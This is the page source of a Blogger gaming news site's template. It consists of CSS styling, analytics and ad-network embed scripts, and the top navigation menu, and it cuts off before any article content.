.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7f233d06-eb47-4296-8079-f576f5920b3c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=7f233d06-eb47-4296-8079-f576f5920b3c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
